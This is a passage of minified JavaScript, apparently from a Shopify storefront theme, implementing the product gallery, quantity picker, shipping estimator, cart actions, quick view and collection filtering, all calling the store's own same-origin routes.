                key: "_disableDrag", value: function () {
                    this.flickityInstance.options.draggable = !1, this.flickityInstance.updateDraggable()
                }
            }, {
                key: "_enableDrag", value: function () {
                    this.flickityInstance.options.draggable = !f.matchesBreakpoint("supports-hover"), this.flickityInstance.updateDraggable()
                }
            }, {
                key: "_handleMedia", value: function (e) {
                    var t = null === this.previouslySelectedMedia;
                    if (this.previouslySelectedMedia && this.previouslySelectedMedia !== e) {
                        switch (this.previouslySelectedMedia.getAttribute("data-media-type")) {
                            case"video":
                            case"external_video":
                            case"model":
                                this.media[this.previouslySelectedMedia.getAttribute("data-media-id")].hasBeenDeselected()
                        }
                        "model" === this.previouslySelectedMedia.getAttribute("data-media-type") && this.viewInSpaceElement && this.viewInSpaceElement.setAttribute("data-shopify-model3d-id", this.viewInSpaceElement.getAttribute("data-shopify-model3d-default-id"))
                    }
                    switch (e.getAttribute("data-media-type")) {
                        case"video":
                        case"external_video":
                        case"model":
                            this.media[e.getAttribute("data-media-id")].hasBeenSelected(t), this.element.querySelector(".product-gallery__carousel").classList.remove("product-gallery__carousel--zoomable");
                            break;
                        case"image":
                            this.element.querySelector(".product-gallery__carousel").classList.add("product-gallery__carousel--zoomable")
                    }
                    "model" === e.getAttribute("data-media-type") && this.viewInSpaceElement && this.viewInSpaceElement.setAttribute("data-shopify-model3d-id", e.getAttribute("data-media-id")), this.previouslySelectedMedia = e
                }
            },]), e
        }(), ep = function () {
            function e(i) {
                t(this, e), i && (this.element = i, this.inputElement = this.element.querySelector('[name="quantity"]'), this.delegateElement = new d(this.element), this._attachListeners())
            }

            return n(e, [{
                key: "_attachListeners", value: function () {
                    this.delegateElement.on("click", '[data-action="decrease-picker-quantity"]', this._onDecrease.bind(this)), this.delegateElement.on("click", '[data-action="increase-picker-quantity"]', this._onIncrease.bind(this)), this.delegateElement.on("keyup", this._onInputValueChanged.bind(this)), this.delegateElement.on("focusout", this._onInputFocusOut.bind(this))
                }
            }, {
                key: "_onDecrease", value: function () {
                    this.inputElement.value = Math.max(1, parseInt(this.inputElement.value) - 1)
                }
            }, {
                key: "_onIncrease", value: function () {
                    this.inputElement.value = parseInt(this.inputElement.value) + 1
                }
            }, {
                key: "_onInputValueChanged", value: function (e) {
                    var t = e.target.value;
                    "" !== t && isNaN(t) && (e.target.value = Math.max(1, parseInt(t) || 1))
                }
            }, {
                key: "_onInputFocusOut", value: function (e) {
                    e.target.value = Math.max(1, parseInt(e.target.value) || 1)
                }
            },]), e
        }(), ef = function () {
            function e(i, n) {
                t(this, e), this.element = i, this.delegateElement = new d(this.element), this.options = n, this.countrySelector = new p(this.element.querySelector('[name="country"]'), this.element.querySelector('[name="province"]')), this._attachListeners()
            }

            return n(e, [{
                key: "destroy", value: function () {
                    this.delegateElement.off("click"), this.countrySelector.destroy()
                }
            }, {
                key: "_attachListeners", value: function () {
                    this.delegateElement.on("click", '[data-action="estimate-shipping"]', this._fetchRates.bind(this))
                }
            }, {
                key: "_fetchRates", value: function () {
                    document.dispatchEvent(new CustomEvent("theme:loading:start")), this.options.singleProduct ? this._fetchRatesForProduct() : this._fetchRatesForCart()
                }
            }, {
                key: "_fetchRatesForCart", value: function () {
                    var e = this, t = this.element.querySelector('[name="country"]').value,
                        i = this.element.querySelector('[name="province"]').value,
                        n = this.element.querySelector('[name="zip"]').value;
                    fetch("".concat(window.routes.cartUrl, "/shipping_rates.json?shipping_address[zip]=").concat(n, "&shipping_address[country]=").concat(t, "&shipping_address[province]=").concat(i), {
                        credentials: "same-origin",
                        method: "GET"
                    }).then(function (t) {
                        document.dispatchEvent(new CustomEvent("theme:loading:end")), t.json().then(function (i) {
                            e._formatResults(t.ok, i)
                        })
                    })
                }
            }, {
                key: "_fetchRatesForProduct", value: function () {
                    var e = this, t = this._getCookie("cart"),
                        i = "temp-cart-cookie___" + Date.now() + parseInt(1e3 * Math.random()),
                        n = "fake-cart-cookie___" + Date.now() + parseInt(1e3 * Math.random());
                    if (t || (this._updateCartCookie(i), t = this._getCookie("cart")), !(t.length < 32)) {
                        this._updateCartCookie(n);
                        var s = document.querySelector('form[action*="/cart/add"]');
                        fetch("".concat(window.routes.cartAddUrl, ".js"), {
                            body: JSON.stringify(P.serialize(s)),
                            credentials: "same-origin",
                            headers: {"Content-Type": "application/json", "X-Requested-With": "XMLHttpRequest"},
                            method: "POST"
                        }).then(function (i) {
                            i.json().then(function () {
                                var i = e.element.querySelector('[name="country"]').value,
                                    n = e.element.querySelector('[name="province"]').value,
                                    s = e.element.querySelector('[name="zip"]').value;
                                fetch("".concat(window.routes.cartUrl, "/shipping_rates.json?shipping_address[zip]=").concat(s, "&shipping_address[country]=").concat(i, "&shipping_address[province]=").concat(n), {
                                    credentials: "same-origin",
                                    method: "GET"
                                }).then(function (i) {
                                    document.dispatchEvent(new CustomEvent("theme:loading:end")), i.json().then(function (t) {
                                        e._formatResults(i.ok, t)
                                    }), e._updateCartCookie(t)
                                }).catch(function () {
                                    e._updateCartCookie(t)
                                })
                            }).catch(function () {
                                e._updateCartCookie(t), document.dispatchEvent(new CustomEvent("theme:loading:end"))
                            })
                        })
                    }
                }
            }, {
                key: "_formatResults", value: function (e, t) {
                    var i = this.element.querySelector(".shipping-estimator__results");
                    if (i.innerHTML = "", e) {
                        var n = t.shipping_rates;
                        if (0 === n.length) i.innerHTML = "<p>".concat(window.languages.shippingEstimatorNoResults, "</p>"); else {
                            1 === n.length ? i.innerHTML = "<p>".concat(window.languages.shippingEstimatorOneResult, "</p>") : i.innerHTML = "<p>".concat(window.languages.shippingEstimatorMultipleResults.replace("{{count}}", n.length), "</p>");
                            var s = "";
                            n.forEach(function (e) {
                                s += "<li>".concat(e.name, ": ").concat(A.formatMoney(e.price, window.theme.moneyFormat), "</li>")
                            }), i.innerHTML += "<ul>".concat(s, "</ul>")
                        }
                    } else {
                        i.innerHTML = "<p>".concat(window.languages.shippingEstimatorErrors, "</p>");
                        var o = "";
                        Object.keys(t).forEach(function (e) {
                            o += '<li class="alert__list-item">'.concat(e, " ").concat(t[e], "</li>")
                        }), i.innerHTML += "<ul>".concat(o, "</ul>")
                    }
                    i.style.display = "block"
                }
            }, {
                key: "_getCookie", value: function (e) {
                    var t = "; ".concat(document.cookie).split("; " + e + "=");
                    if (2 === t.length) return t.pop().split(";").shift()
                }
            }, {
                key: "_updateCartCookie", value: function (e) {
                    var t = new Date;
                    t.setTime(t.getTime() + 12096e5), document.cookie = "cart=".concat(e, "; expires=").concat(t.toUTCString(), "; path=/")
                }
            },]), e
        }(), em = function () {
            function e(i) {
                var n = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {};
                t(this, e), this.id = i, this.delegateRoot = new d(document.documentElement), this.isOpen = !1, this.togglerElement = document.querySelector('[data-action="open-value-picker"][aria-controls="'.concat(this.id, '"]')), this.onSelect = n.onValueSelect || function () {
                }, this._attachListeners()
            }

            return n(e, [{
                key: "destroy", value: function () {
                    this.delegateRoot.off()
                }
            }, {
                key: "_attachListeners", value: function () {
                    this.delegateRoot.on("click", '[data-action="open-value-picker"][aria-controls="'.concat(this.id, '"]'), this._toggle.bind(this)), this.delegateRoot.on("click", '[data-action="close-value-picker"][aria-controls="'.concat(this.id, '"]'), this._toggle.bind(this)), this.delegateRoot.on("click", "#".concat(this.id, ' [data-action="select-value"]'), this._selectValue.bind(this)), this.delegateRoot.on("click", this._detectOutsideClick.bind(this), !0), this.delegateRoot.on("focusout", "#".concat(this.id), this._onFocusOut.bind(this))
                }
            }, {
                key: "_toggle", value: function (e) {
                    this.isOpen ? this._close(e) : this._open(e)
                }
            }, {
                key: "_open", value: function () {
                    document.querySelector('[data-action="open-value-picker"][aria-controls="'.concat(this.id, '"]')).setAttribute("aria-expanded", "true"), document.getElementById(this.id).setAttribute("aria-hidden", "false"), f.matchesBreakpoint("phone") && (document.querySelector(".shopify-section__header").style.zIndex = "3"), this.isOpen = !0, document.body.classList.add("no-mobile-scroll")
                }
            }, {
                key: "_close", value: function () {
                    document.querySelector('[data-action="open-value-picker"][aria-controls="'.concat(this.id, '"]')).setAttribute("aria-expanded", "false"), document.getElementById(this.id).setAttribute("aria-hidden", "true"), document.querySelector(".shopify-section__header").style.zIndex = "", this.isOpen = !1, document.body.classList.remove("no-mobile-scroll")
                }
            }, {
                key: "_selectValue", value: function (e, t) {
                    this.onSelect(t.getAttribute("data-value")), this._close()
                }
            }, {
                key: "_onFocusOut", value: function (e) {
                    document.getElementById(this.id).contains(e.relatedTarget) || this._close()
                }
            }, {
                key: "_detectOutsideClick", value: function (e) {
                    this.isOpen && this.togglerElement !== e.target && !this.togglerElement.contains(e.target) && !e.target.closest(".value-picker__inner") && this.isOpen && this._close(e)
                }
            },]), e
        }(), ev = function () {
            function e(i) {
                t(this, e), this.element = i, this.domDelegate = new d(this.element), this.element.querySelectorAll('[action*="/account/addresses"]').forEach(function (e) {
                    new p(e.querySelector('[name="address[country]"]'), e.querySelector('[name="address[province]"]'))
                }), this.pageSelector = new em("account-selector")
            }

            return n(e, [{
                key: "_onUnload", value: function () {
                    this.pageSelector.destroy()
                }
            },]), e
        }(), eg = function () {
            function e(i) {
                t(this, e), this.element = i, this.domDelegate = new d(this.element), this.options = JSON.parse(this.element.getAttribute("data-section-settings")), this.isOpen = !1, this.options.showNewsletter ? document.documentElement.style.setProperty("--announcement-bar-button-width", this.element.querySelector(".announcement-bar__button").clientWidth + "px") : document.documentElement.style.removeProperty("--announcement-bar-button-width"), this._attachListeners()
            }

            return n(e, [{
                key: "onSelect", value: function () {
                    this.options.showNewsletter && !this.isOpen && this._toggleNewsletter()
                }
            }, {
                key: "onDeselect", value: function () {
                    this.options.showNewsletter && this.isOpen && this._toggleNewsletter()
                }
            }, {
                key: "onUnload", value: function () {
                    this.domDelegate.off()
                }
            }, {
                key: "_attachListeners", value: function () {
                    this.domDelegate.on("click", '[data-action="toggle-newsletter"]', this._toggleNewsletter.bind(this)), this.domDelegate.on("keyup", this._handleKey.bind(this))
                }
            }, {
                key: "_toggleNewsletter", value: function () {
                    var e = this.element.querySelector(".announcement-bar__button"),
                        t = this.element.querySelector(".announcement-bar__newsletter");
                    "false" === e.getAttribute("aria-expanded") ? (e.setAttribute("aria-expanded", "true"), t.setAttribute("aria-hidden", "false"), a.slideDown(t, function () {
                        w.trapFocus(t, "announcement-bar")
                    })) : (e.setAttribute("aria-expanded", "false"), t.setAttribute("aria-hidden", "true"), a.slideUp(t), w.removeTrapFocus(t, "announcement-bar")), this.isOpen = !this.isOpen
                }
            }, {
                key: "_handleKey", value: function (e) {
                    "Escape" === e.key && this.isOpen && this._toggleNewsletter()
                }
            },]), e
        }(), ey = function () {
            function e(i) {
                if (t(this, e), this.element = i, this.blogTagSelector = new em("blog-tag-selector"), Shopify.designMode) {
                    var n = this.element.querySelector(".page__header");
                    n && (document.querySelector(".blog-container").previousElementSibling.remove(), document.querySelector(".blog-container").insertAdjacentElement("beforebegin", n))
                }
            }

            return n(e, [{
                key: "onUnload", value: function () {
                    this.blogTagSelector.destroy()
                }
            },]), e
        }(), eb = function e(i) {
            if (t(this, e), this.element = i, Shopify.designMode) {
                var n = this.element.querySelector(".page__header");
                n && (document.querySelector(".blog-container").previousElementSibling.remove(), document.querySelector(".blog-container").insertAdjacentElement("beforebegin", n))
            }
        }, e8 = function () {
            function e(i) {
                t(this, e), this.element = i, Shopify.designMode && window.SPR && (window.SPR.initDomEls(), window.SPR.loadBadges()), "blog" === window.theme.pageType && this._fixItemsPerRow()
            }

            return n(e, [{
                key: "_fixItemsPerRow", value: function () {
                    0 === this.element.querySelectorAll(".blog-sidebar__item").length ? (document.querySelector(".blog-container").classList.add("blog-container--without-sidebar"), document.querySelectorAll(".shopify-section__blog-posts .block-list__item").forEach(function (e) {
                        e.classList.contains("1/2--lap-and-up") && (e.classList.remove("1/2--lap-and-up"), e.classList.add("1/3--lap-and-up"))
                    })) : (document.querySelector(".blog-container").classList.remove("blog-container--without-sidebar"), document.querySelectorAll(".shopify-section__blog-posts .block-list__item").forEach(function (e) {
                        e.classList.contains("1/3--lap-and-up") && (e.classList.remove("1/3--lap-and-up"), e.classList.add("1/2--lap-and-up"))
                    }))
                }
            },]), e
        }(), e$ = function () {
            function e(i) {
                var n = this;
                if (t(this, e), this.element = i, this.delegateElement = new d(this.element), this.options = JSON.parse(this.element.getAttribute("data-section-settings")), this.productGallery = new eu(this.element, this.options), this._initShopifyReviews(), this.options.isQuickView && this.options.showPaymentButton && window.Shopify.PaymentButton && Shopify.PaymentButton.init(), this.productVariants = new D(this.element, this.options), this.options.showShippingEstimator && (this.shippingEstimator = new ef(this.element.querySelector(".shipping-estimator"), {singleProduct: !0})), this.options.showQuantitySelector) {
                    var s = this.element.querySelector(".quantity-selector--product");
                    s && (this.quantityPicker = new ep(s))
                }
                var o = this.element.querySelector(".product-block-list__item--info .card");
                o && (this.element.querySelector(".product-block-list__wrapper").style.minHeight = "".concat(o.clientHeight, "px"), window.ResizeObserver && (this.productInfoResizeObserver = new ResizeObserver(function (e) {
                    e[0].contentBoxSize ? n.element.querySelector(".product-block-list__wrapper").style.minHeight = "".concat(e[0].contentBoxSize[0].blockSize, "px") : n.element.querySelector(".product-block-list__wrapper").style.minHeight = "".concat(e[0].contentRect.height, "px")
                }), this.productInfoResizeObserver.observe(o)), this.options.infoOverflowScroll && (this.infoOverflowScroller = new _(o, {
                    offsetTop: document.documentElement.style.getPropertyValue("--header-is-sticky") * parseInt(document.documentElement.style.getPropertyValue("--header-height") + 30),
                    offsetBottom: 30
                }))), this._attachListeners()
            }

            return n(e, [{
                key: "onUnload", value: function () {
                    this.productVariants.destroy(), this.productGallery.destroy(), this.options.showShippingEstimator && this.shippingEstimator.destroy(), this.options.infoOverflowScroll && this.infoOverflowScroller.destroy(), window.ResizeObserver && this.productInfoResizeObserver && this.productInfoResizeObserver.disconnect(), this.delegateElement.off(), this.element.removeEventListener("variant:changed", this._onVariantChangedListener)
                }
            }, {
                key: "_attachListeners", value: function () {
                    this._onVariantChangedListener = this._onVariantChanged.bind(this), this.element.addEventListener("variant:changed", this._onVariantChangedListener)
                }
            }, {
                key: "_initShopifyReviews", value: function () {
                    var e = this;
                    Shopify.designMode && window.SPR && (window.SPR.initDomEls(), window.SPR.loadBadges(), window.SPR.loadProducts()), window.SPRCallbacks = {}, window.SPRCallbacks.onFormSuccess = function () {
                        e.element.querySelector("#shopify-product-reviews .spr-form").classList.add("spr-form-submitted")
                    }, this.options.isQuickView && window.SPR && (window.SPR.initDomEls(), window.SPR.loadBadges(), this.options.showPaymentButton && window.Shopify.PaymentButton && Shopify.PaymentButton.init())
                }
            }, {
                key: "_onVariantChanged", value: function (e) {
                    this.productGallery.variantHasChanged(e.detail.variant)
                }
            },]), e
        }(), ew = function () {
            function e(i) {
                t(this, e), this.element = i, this.domDelegate = new d(this.element), this.delegateRoot = new d(document.documentElement), this.options = JSON.parse(this.element.getAttribute("data-section-settings")), this.options.showShippingEstimator && (this.shippingEstimator = new ef(this.element.querySelector(".shipping-estimator"), {singleProduct: !1})), this._attachListeners(), this._enforceMinimumHeight()
            }

            return n(e, [{
                key: "onUnload", value: function () {
                    this.options.showShippingEstimator && this.shippingEstimator.destroy()
                }
            }, {
                key: "_attachListeners", value: function () {
                    this.domDelegate.on("click", '[data-action="add-to-cart"]', this._addToCart.bind(this)), this.domDelegate.on("click", '[data-action="save-note"]', this._saveNote.bind(this)), this.domDelegate.on("click", '[data-secondary-action="open-quick-view"]', this._openQuickView.bind(this)), this.delegateRoot.on("cart:rerendered", this._onCartRerendered.bind(this))
                }
            }, {
                key: "_saveNote", value: function () {
                    var e = this.element.querySelector('[name="note"]').value;
                    fetch("".concat(window.routes.cartUrl, "/update.js"), {
                        body: JSON.stringify({note: e}),
                        credentials: "same-origin",
                        method: "POST",
                        headers: {"Content-Type": "application/json", "X-Requested-With": "XMLHttpRequest"}
                    }), this.element.querySelector(".cart-recap__note-edit").classList.toggle("is-visible", "" !== e), document.dispatchEvent(new CustomEvent("collapsible:toggle", {detail: {id: "order-note"}}))
                }
            }, {
                key: "_addToCart", value: function (e, t) {
                    var i = this;
                    if ("page" !== window.theme.cartType) {
                        e.preventDefault(), e.stopPropagation(), t.setAttribute("disabled", "disabled"), document.dispatchEvent(new CustomEvent("theme:loading:start"));
                        var n = t.closest('form[action*="/cart/add"]');
                        fetch("".concat(window.routes.cartAddUrl, ".js"), {
                            body: JSON.stringify(P.serialize(n)),
                            credentials: "same-origin",
                            method: "POST",
                            headers: {"Content-Type": "application/json", "X-Requested-With": "XMLHttpRequest"}
                        }).then(function (e) {
                            e.ok ? (t.removeAttribute("disabled"), i.element.dispatchEvent(new CustomEvent("product:added", {
                                bubbles: !0,
                                detail: {
                                    variant: null,
                                    quantity: parseInt(n.querySelector('[name="quantity"]') !== null ? n.querySelector('[name="quantity"]').value : 1)
                                }
                            }))) : t.removeAttribute("disabled")
                        }), e.preventDefault()
                    }
                }
            }, {
                key: "_openQuickView", value: function (e, t) {
                    var i = document.getElementById(t.getAttribute("aria-controls"));
                    i.classList.add("is-loading"), fetch("".concat(t.getAttribute("data-product-url"), "?view=quick-view"), {
                        credentials: "same-origin",
                        method: "GET"
                    }).then(function (e) {
                        e.text().then(function (e) {
                            i.querySelector(".modal__inner").innerHTML = e, i.classList.remove("is-loading");
                            var t = new e$(i.querySelector('[data-section-type="product"]'));
                            i.addEventListener("modal:closed", function e() {
                                t.onUnload(), i.removeEventListener("modal:closed", e)
                            })
                        })
                    })
                }
            }, {
                key: "_enforceMinimumHeight", value: function () {
                    var e = this.element.querySelector(".cart-wrapper"),
                        t = this.element.querySelector(".cart-recap__scroller");
                    e && t && (e.style.minHeight = "".concat(t.clientHeight, "px"), window.ResizeObserver && new ResizeObserver(function (t) {
                        var i, n = function e(t, i) {
                            if ("undefined" == typeof Symbol || null == t[Symbol.iterator]) {
                                if (Array.isArray(t) || (a = function (e, t) {
                                    if (e) {
                                        if ("string" == typeof e) return s(e, t);
                                        var i = Object.prototype.toString.call(e).slice(8, -1);
                                        return "Object" === i && e.constructor && (i = e.constructor.name), "Map" === i || "Set" === i ? Array.from(e) : "Arguments" === i || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i) ? s(e, t) : void 0
                                    }
                                }(t))) {
                                    a && (t = a);
                                    var n = 0, o = function () {
                                    };
                                    return {
                                        s: o, n: function () {
                                            return n >= t.length ? {done: !0} : {done: !1, value: t[n++]}
                                        }, e: function (e) {
                                            throw e
                                        }, f: o
                                    }
                                }
                                throw TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")
                            }
                            var a, r, l = !0, c = !1;
                            return {
                                s: function () {
                                    a = t[Symbol.iterator]()
                                }, n: function () {
                                    var e = a.next();
                                    return l = e.done, e
                                }, e: function (e) {
                                    c = !0, r = e
                                }, f: function () {
                                    try {
                                        l || null == a.return || a.return()
                                    } finally {
                                        if (c) throw r
                                    }
                                }
                            }
                        }(t);
                        try {
                            for (n.s(); !(i = n.n()).done;) {
                                var o = i.value;
                                e.style.minHeight = "".concat(parseInt(o.contentRect.height), "px")
                            }
                        } catch (a) {
                            n.e(a)
                        } finally {
                            n.f()
                        }
                    }).observe(t))
                }
            }, {
                key: "_onCartRerendered", value: function () {
                    this.options.showShippingEstimator && (this.shippingEstimator.destroy(), this.shippingEstimator = new ef(this.element.querySelector(".shipping-estimator"), {singleProduct: !1})), this._enforceMinimumHeight()
                }
            },]), e
        }(), ek = function () {
            function e(i) {
                t(this, e), this.element = i, this.flickityInstance = new V(this.element.querySelector(".collection-list"), {
                    watchCSS: !0,
                    prevNextButtons: !0,
                    draggable: !window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches,
                    pageDots: !1,
                    cellAlign: "center",
                    contain: !0,
                    groupCells: !0
                })
            }

            return n(e, [{
                key: "onUnload", value: function () {
                    this.flickityInstance.destroy()
                }
            }, {
                key: "onBlockSelect", value: function (e) {
                    this.flickityInstance.isActive && this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-collection-index")), null, e.detail.load)
                }
            },]), e
        }(), eE = function () {
            function e(i) {
                t(this, e), this.element = i, this.flickityInstance = new V(this.element.querySelector(".review-list"), {
                    prevNextButtons: !0,
                    draggable: !window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches,
                    pageDots: !1,
                    cellAlign: "left",
                    contain: !0,
                    groupCells: !0
                })
            }

            return n(e, [{
                key: "onUnload", value: function () {
                    this.flickityInstance.destroy()
                }
            }, {
                key: "onBlockSelect", value: function (e) {
                    this.flickityInstance.isActive && this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-review-index")), null, e.detail.load)
                }
            },]), e
        }(), eS = function () {
            function e(i) {
                t(this, e), this.element = i, this.flickityInstance = new V(this.element.querySelector(".brand-list"), {
                    prevNextButtons: !0,
                    draggable: !window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches,
                    pageDots: !1,
                    cellAlign: "center",
                    contain: !0,
                    groupCells: !0
                })
            }

            return n(e, [{
                key: "onUnload", value: function () {
                    this.flickityInstance.destroy()
                }
            }, {
                key: "onBlockSelect", value: function (e) {
                    this.flickityInstance.isActive && this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-brand-index")), null, e.detail.load)
                }
            },]), e
        }(), ex = function () {
            function e(i) {
                t(this, e), this.element = i, this.flickityInstance = new V(this.element.querySelector(".advantage-list"), {
                    prevNextButtons: !0,
                    draggable: !window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches,
                    pageDots: !1,
                    cellAlign: "center",
                    contain: !0,
                    groupCells: !0
                })
            }

            return n(e, [{
                key: "onUnload", value: function () {
                    this.flickityInstance.destroy()
                }
            }, {
                key: "onBlockSelect", value: function (e) {
                    this.flickityInstance.isActive && this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-advantage-index")), null, e.detail.load)
                }
            },]), e
        }(), e_ = function () {
            function e(i) {
                t(this, e), this.element = i, this.delegateElement = new d(this.element), this.options = JSON.parse(this.element.getAttribute("data-section-settings")), this.collectionFilterTagElements = this.element.querySelectorAll("[data-tag]"), this.currentUrl = new URL(window.location.href), this.currentTags = this.options.currentTags, Shopify.designMode && window.SPR && (window.SPR.initDomEls(), window.SPR.loadBadges()), this.mobileFilterDrawer = new g(this.options), this.displayByValuePicker = new em("display-by-selector", {onValueSelect: this._showingCountChanged.bind(this)}), this.sortByValuePicker = new em("sort-by-selector", {onValueSelect: this._sortByChanged.bind(this)}), this.productItemColorSwatch = new L(this.element), "search" === window.theme.pageType && "product" !== window.theme.searchMode && this._loadContentResults(), this._attachListeners()
            }

            return n(e, [{
                key: "onUnload", value: function () {
                    this.delegateElement.off(), this.mobileFilterDrawer.destroy(), this.displayByValuePicker.destroy(), this.sortByValuePicker.destroy(), this.productItemColorSwatch.destroy()
                }
            }, {
                key: "onSelect", value: function (e) {
                    Shopify.designMode && e.detail.load && (this.element.querySelector('.collection__layout-button[data-layout-mode="'.concat(this.options.defaultLayout, '"]')).click(), this._showingCountChanged(this.options.defaultProductsPerPage))
                }
            }, {
                key: "_attachListeners", value: function () {
                    var e = this;
                    this.delegateElement.on("click", '[data-action="change-layout"]', this._changeLayout.bind(this)), this.delegateElement.on("change", "#mobile-sort-by, #desktop-sort-by", this._sortByChanged.bind(this)), this.delegateElement.on("change", "#showing-count", this._showingCountChanged.bind(this)), this.delegateElement.on("click", ".pagination [data-page]", this._paginationPageChanged.bind(this)), this.delegateElement.on("click", '[data-action="toggle-tag"]', this._tagToggled.bind(this)), this.delegateElement.on("click", '[data-action="clear-tags"]', this._clearTags.bind(this)), this.delegateElement.on("click", '[data-secondary-action="open-quick-view"]', this._openQuickView.bind(this)), this.delegateElement.on("click", '[data-action="add-to-cart"]', this._addToCart.bind(this)), window.addEventListener("popstate", function (t) {
                        t.state.path && (e.currentUrl = new URL(t.state.path), e._reload(!1))
                    })
                }
            }, {
                key: "_openQuickView", value: function (e, t) {
                    var i = new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url")));
                    if (f.matchesBreakpoint("phone") || f.matchesBreakpoint("tablet")) return window.location.href = i.href, !1;
                    var n = document.getElementById(t.getAttribute("aria-controls"));
                    n.classList.add("is-loading"), i.searchParams.set("view", "quick-view"), fetch(i.href, {
                        credentials: "same-origin",
                        method: "GET"
                    }).then(function (e) {
                        e.text().then(function (e) {
                            n.querySelector(".modal__inner").innerHTML = e, n.classList.remove("is-loading");
                            var t = new e$(n.querySelector('[data-section-type="product"]'));
                            n.addEventListener("modal:closed", function e() {
                                t.onUnload(), n.removeEventListener("modal:closed", e)
                            })
                        })
                    })
                }
            }, {
                key: "_changeLayout", value: function (e, t) {
                    var i = this;
                    if (!t.classList.contains("is-selected")) {
                        var n = t.getAttribute("data-layout-mode");
                        fetch("".concat(window.routes.cartUrl, "/update.js"), {
                            body: JSON.stringify({attributes: {collection_layout: n}}),
                            credentials: "same-origin",
                            method: "POST",
                            headers: {"Content-Type": "application/json", "X-Requested-With": "XMLHttpRequest"}
                        }), v.mutate(function () {
                            r.getSiblings(t, ".is-selected").forEach(function (e) {
                                return e.classList.remove("is-selected")
                            }), t.classList.add("is-selected"), i.element.querySelectorAll(".product-item").forEach(function (e) {
                                e.className = "grid" === n ? "product-item product-item--vertical ".concat(i.options.gridClasses) : "product-item product-item--list"
                            }), i.productItemColorSwatch.recalculateSwatches()
                        })
                    }
                }
            }, {
                key: "_sortByChanged", value: function (e) {
                    this.currentUrl.searchParams.set("sort_by", e), this.currentUrl.searchParams.delete("page"), this._reload(!0)
                }
            }, {
                key: "_showingCountChanged", value: function (e) {
                    var t = this;
                    this.currentUrl.searchParams.delete("page"), fetch("".concat(window.routes.cartUrl, "/update.js"), {
                        body: JSON.stringify({attributes: {collection_products_per_page: e}}),
                        credentials: "same-origin",
                        method: "POST",
                        headers: {"Content-Type": "application/json", "X-Requested-With": "XMLHttpRequest"}
                    }).then(function () {
                        t._reload(!0)
                    })
                }
            }, {
                key: "_paginationPageChanged", value: function (e, t) {
                    e.preventDefault(), this.currentUrl.searchParams.set("page", parseInt(t.getAttribute("data-page"))), this._reload(!0)
                }
            }, {
                key: "_tagToggled", value: function (e, t) {
                    var i = this, n = t.getAttribute("data-tag"), s = this.currentTags.length > 0;
                    if (this.currentTags.includes(n)) this.currentTags = this.currentTags.filter(function (e) {
                        return e !== n
                    }); else if ("tag" === this.options.filterType) this.currentTags = [n]; else {
                        var o = n.split("_")[0];
                        this.currentTags.forEach(function (e) {
                            e.split("_")[0] === o && (i.currentTags = i.currentTags.filter(function (t) {
                                return t !== e
                            }))
                        }), this.currentTags.push(n)
                    }
                    this.currentUrl.searchParams.delete("page"), this._updateTagUrl(s), this._reload(!0)
                }
            }, {
                key: "_clearTags", value: function () {
                    var e = this.currentTags.length > 0;
                    this.currentTags = [], this.currentUrl.searchParams.delete("page"), this._updateTagUrl(e), this._reload(!0).then(function () {
                        document.dispatchEvent(new CustomEvent("collection-filter:close"))
                    })
                }
            }, {
                key: "_updateTagUrl", value: function (e) {
                    var t = this;
                    if (v.mutate(function () {
                        t.collectionFilterTagElements.forEach(function (e) {
                            t.currentTags.includes(e.getAttribute("data-tag")) ? (e.classList.add("is-selected"), "INPUT" === e.tagName && (e.checked = !0)) : (e.classList.remove("is-selected"), "INPUT" === e.tagName && (e.checked = !1))
                        })
                    }), this.options.isAutomatic) 0 === this.currentTags.length ? this.currentUrl.searchParams.delete("constraint") : this.currentUrl.searchParams.set("constraint", this.currentTags.join("+")); else {
                        var i = this.currentTags.join("+"),
                            n = "/" === this.currentUrl.pathname.substr(-1) ? this.currentUrl.pathname.substr(0, this.currentUrl.pathname.length - 1) : this.currentUrl.pathname;
                        if (e) {
                            var s = n.split("/");
                            s.pop(), this.currentUrl.pathname = "".concat(s.join("/"), "/").concat(i)
                        } else this.currentUrl.pathname = "".concat(n, "/").concat(i)
                    }
                }
            }, {
                key: "_reload", value: function (e) {
                    var t = this;
                    e && window.history.pushState({path: this.currentUrl.toString()}, "", this.currentUrl.toString()), document.dispatchEvent(new CustomEvent("theme:loading:start")), this.mobileFilterDrawer._filtersHaveChanged(this.currentTags);
                    var i = window.getComputedStyle(document.documentElement), n = "";
                    return fetch(n = this.currentUrl.search ? "".concat(this.currentUrl.pathname, "/").concat(this.currentUrl.search, "&section_id=").concat(this.element.getAttribute("data-section-id")) : "".concat(this.currentUrl.pathname, "?section_id=").concat(this.element.getAttribute("data-section-id")), {
                        credentials: "same-origin",
                        method: "GET"
                    }).then(function (e) {
                        e.text().then(function (e) {
                            var n = document.createElement("div");
                            n.innerHTML = e, t.element.querySelector(".collection__dynamic-part").innerHTML = n.querySelector(".collection__dynamic-part").innerHTML;
                            var s = t.element.querySelector(".collection__active-filters");
                            s && (s.innerHTML = n.querySelector(".collection__active-filters").innerHTML), window.SPR && (window.SPR.initDomEls(), window.SPR.loadBadges()), t.productItemColorSwatch.recalculateSwatches();
                            var o = t.element.querySelector(".collection").getBoundingClientRect().top - 25 - parseInt(i.getPropertyValue("--header-is-sticky")) * parseInt(i.getPropertyValue("--header-height"));
                            o < 0 && window.scrollBy({
                                top: o,
                                behavior: "smooth"
                            }), document.dispatchEvent(new CustomEvent("theme:loading:end"))
                        })
                    })
                }
            }, {
                key: "_loadContentResults", value: function () {
                    var e = this, t = new URL(window.location.href);
                    fetch("".concat(window.routes.searchUrl, "?view=content&q=").concat(t.searchParams.get("q"), "&type=").concat(window.theme.searchMode.replace("product,", "")), {credentials: "same-origin"}).then(function (t) {
                        t.text().then(function (t) {
                            var i = e.element.querySelector(".link-search-results");
                            i && "" !== t.trim() && (i.innerHTML = t, i.style.display = "block")
                        })
                    })
                }
